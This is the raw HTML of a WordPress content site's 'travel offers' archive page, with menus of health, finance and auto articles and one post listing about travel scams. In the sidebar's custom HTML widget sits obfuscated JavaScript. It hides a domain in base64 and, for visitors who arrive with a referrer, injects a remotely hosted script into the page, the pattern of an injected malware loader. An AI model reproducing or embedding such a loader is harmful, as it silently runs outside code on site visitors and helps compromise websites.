			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" title="5 Ways to Stay Fit at the Office"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-featured-298x186.jpg" alt="5 Ways to Stay Fit at the Office"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" >5 Ways to Stay Fit at the Office</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" title="What is a Chest Cold?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36339131_m-2015-e1484251736507-298x186.jpg" alt="What is a Chest Cold?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" >What is a Chest Cold?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" title="Treatment Chronic Constipation"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Best-Natural-Remedies-for-Constipation-Relief-Featured-298x186.jpg" alt="Treatment Chronic Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" >Treatment Chronic Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer-298x186.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" title="What Causes Schizophrenia?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Schizophrenia-Causes-featured-298x186.jpg" alt="What Causes Schizophrenia?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" >What Causes Schizophrenia?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" title="What Are The Main Causes For A Food Allergy?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/food-allergy-Copy-933x445-298x186.jpg" alt="What Are The Main Causes For A Food Allergy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" >What Are The Main Causes For A Food Allergy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" title="What are the Stages of Breast Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-are-the-Stages-of-Breast-Cancer-Featured-298x186.jpg" alt="What are the Stages of Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" >What are the Stages of Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1484176901694-298x186.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-298x186.jpg" alt="Sex Reassignment Therapy: What You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" >Sex Reassignment Therapy: What You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_121712950_m-2015-298x186.jpg" alt="Everything You Need to Know About COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" >Everything You Need to Know About COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" title="A Guide to Getting a Business Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Getting-a-Business-Loan-featured-298x186.jpg" alt="A Guide to Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" >A Guide to Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" title="Email Marketing Tips for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing Tips for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" >Email Marketing Tips for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" title="All Plumbers Need These 10 Tools"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/osit-298x186.jpg" alt="All Plumbers Need These 10 Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" >All Plumbers Need These 10 Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" title="The Pros and Cons of Becoming a Plumber"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-plumber-pros-and-cons-933x445-298x186.jpg" alt="The Pros and Cons of Becoming a Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" >The Pros and Cons of Becoming a Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" title="How to Make your Business Card Work for You"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Make-your-Business-Card-Work-for-You-featured-298x186.jpg" alt="How to Make your Business Card Work for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" >How to Make your Business Card Work for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" title="Social Security Retirement: What you Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Social-Security-Retirement-What-you-Need-to-Know-Featured-298x186.jpg" alt="Social Security Retirement: What you Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" >Social Security Retirement: What you Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" title="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Going-through-a-Divorce-Heres-what-can-Happen-to-your-Mortgage-featured-298x186.jpg" alt="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" >Going through a Divorce? Here&#8217;s what can Happen to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" title="What is 401k Rollover?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-is-401k-Rollover-featured-298x186.jpg" alt="What is 401k Rollover?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" >What is 401k Rollover?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" title="Can You Rebuild Your Bad Credit?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Can-You-Rebuild-Your-Bad-Credit-298x186.jpg" alt="Can You Rebuild Your Bad Credit?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" >Can You Rebuild Your Bad Credit?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured-298x186.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" title="Are Self-Driving Cars Safe?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Are-Self-Driving-Cars-Safe-featured-298x186.jpg" alt="Are Self-Driving Cars Safe?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" >Are Self-Driving Cars Safe?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/shutterstock_14296759-298x186.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" title="How Video Conferencing can Improve your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-298x186.jpg" alt="How Video Conferencing can Improve your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" >How Video Conferencing can Improve your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/49798acb62fbb535486e19b45b8627b1-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" title="Use your Smartphone to Transfer Money with these 5 Apps"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Use-your-Smartphone-to-Transfer-Money-with-these-5-Apps-featured-298x186.jpg" alt="Use your Smartphone to Transfer Money with these 5 Apps"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" >Use your Smartphone to Transfer Money with these 5 Apps</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://fastquickanswer.com/wp-content/uploads/2019/09/shutterstock_1216654198.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" title="How to Find Cheap Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Find-Cheap-Car-Insurance-featured-298x186.jpg" alt="How to Find Cheap Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" >How to Find Cheap Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" title="How to Finance a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Finance-a-Used-Car-featured-298x186.jpg" alt="How to Finance a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" >How to Finance a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Tips-for-Saving-Money-on-a-Car-Rental-featured-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				travel offers			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/travel/10-signs-of-a-possible-travel-scam/" title="10 Signs of a Possible Travel Scam">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Signs-of-a-Possible-Travel-Scam-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Signs-of-a-Possible-Travel-Scam-featured-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/10-Signs-of-a-Possible-Travel-Scam-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/travel/10-signs-of-a-possible-travel-scam/" title="10 Signs of a Possible Travel Scam">
			10 Signs of a Possible Travel Scam			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	As with any major purchase, when things sound too good to be true, they might need a little more investigation. Many travel scams exists to lure potential customers in to spending money only to not live up to expectations. To protect yourself and your family, as well as your...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



